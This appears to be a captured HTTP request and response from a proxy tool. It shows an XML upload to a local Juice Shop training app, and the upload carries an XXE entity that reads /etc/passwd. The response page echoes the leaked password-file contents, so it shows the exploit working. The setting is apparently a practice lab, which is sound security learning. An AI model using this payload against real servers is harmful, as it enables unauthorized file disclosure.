 Request
Pretty Raw Hex \n
9 sec-ch-ua-platform: "Linux"
10 Accept: */*
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; token=
continueCode=
19 Connection: close
20
21 ------WebKitFormBoundaryuX0aDrtTEDeAoM56
22 Content-Disposition: form-data; name="file"; filename="TestBAW.xml"
23 Content-Type: application/xml
24
25 <?xml version="1.0" encoding="UTF-8"?>
26
27 <!DOCTYPE foo [<!ELEMENT foo ANY >
28 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
29
30 <trades>
31 <metadata>
32 <name>Apple Juice</name>
33 <trader>
34 <foo>&xxe;</foo>
35 <name>B. Kimminich</name>
36 </trader>
37 <units>1500</units>
38 <price>106</price>
39 <name>Lemon Juice</name>
40 <trader>
41 <name>B. Kimminich</name>
42 </trader>
43 <units>4500</units>
44 <price>195</price>
45 </metadata>
46 </trades>
47 ------WebKitFormBoundaryuX0aDrtTEDeAoM56--
48
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 410 Gone
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: text/html; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Sun, 21 May 2023 20:27:36 GMT
10 Connection: close
11 Content-Length: 4303
12
13 <html>
14 <head>
15 <meta charset='utf-8'>
16 <title>
Error: B2B customer complaints via file upload have been deprecated for security reasons: &lt;?xml version=&quot;1.0&quot;
encoding=&quot;UTF-8&quot;?&gt;&lt;!DOCTYPE foo [&lt;!ELEMENT foo ANY&gt;&lt;!ENTITY xxe SYSTEM
&quot;file:///etc/passwd&quot;&gt;]&gt;&lt;trades&gt;&lt;metadata&gt;&lt;name&gt;Apple
Juice&lt;/name&gt;&lt;trader&gt;&lt;foo&gt;root:x:0:0:root:/root:/usr/bin/zshdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
nbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:gam
es:/usr/games:/usr/sbin/nol... (TestBAW.xml)
</title>
17 <style>
*{
18 margin:0;
19 padding:0;
20 outline:0;
21 }
22
23 body{
24 padding:80px100px;
25 font:13px"Helvetica Neue","Lucida Grande","Arial";
26 background:#ECE9E9-webkit-gradient(linear,0%0%,0%100%,from(#fff),to(#ECE9E9));
27 background:#ECE9E9-moz-linear-gradient(top,#fff,#ECE9E9);
28 background-repeat:no-repeat;
29 color:#555;
30 -webkit-font-smoothing:antialiased;
31 }
32 h1,h2{
33 font-size:22px;
34 color:#343434;
35 }
36 h1em,h2em{
37 padding:05px;
38 font-weight:normal;
Search... 0 matches